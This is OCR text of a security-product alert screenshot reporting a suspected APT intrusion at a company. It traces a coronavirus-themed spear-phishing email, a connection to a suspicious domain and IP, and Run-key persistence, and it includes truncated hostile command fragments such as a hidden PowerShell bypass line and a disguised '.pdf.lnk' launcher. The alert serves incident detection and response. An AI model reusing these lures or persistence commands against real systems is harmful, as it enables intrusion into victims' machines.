 Trend Micro Vision One™ | Workbench > WB-9250-20210204-00000
UTC Trend Micro Inc.
Summary
Possible APT Attack
A backdoor was possibly implanted after a user
received a possible spear phishing email message.
Impact scope: 0 5 1 5
Created: 2021-02-04T02:33:39Z
Possible Spearphishing Link
Technique: T1192 - Spearphishing Link
2021-02-03T08:14:13Z
(msgId) <fb8f8432-c21a-4364-8679-24a...
(mailMsgSubject) Coronavirus (2019-nCoV...
(highlightedRequest) http://ca93-0.winship...
(suser) do-not-reply@who-updates.org
rogern@kaizertech.com
Rarely Accessed and Noteworthy Domain
Technique: T1071 - Application Layer Protocol
2021-02-04T02:27:15Z | Search Event UUID
(objectHostName) ca93-0.winshipway.com
(processCmd) "C:\Program Files\Google\C...
(objectIp) 44.230.33.128
(request) http://ca93-0.winshipway.com/
(processFilePath) c:\program files\google\...
FWESW10CEO
Uncommon Run/RunOnce Registry Entry
Creation
Technique: T1060 - Registry Run Keys / Startup
Folder
"C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility...
http://ca93-0.winshipway.com/
ca93-0.winshipway.com
2
2
chrome.exe
2
44.230.33.128
powershell.exe -noni -win hidden -ep bypass $r = [text.encoding]::asc...
cmd.exe
FWESW10CEO
2
http://ca93-0.winshipway.c
ern@kaizertech.com
do-not-reply@who-updates.org
renan@kaizertech.com
kaizertech\rogern
jeff@kaizertech.com
hkcu\software\microsoft\windows\currentversion\run
Coronavirus (2019-nCoV) Safety Measures
cmd /c c:\ds7002.pdf.lnk
kyrac@kaizertech.com
adobeupdater
+
−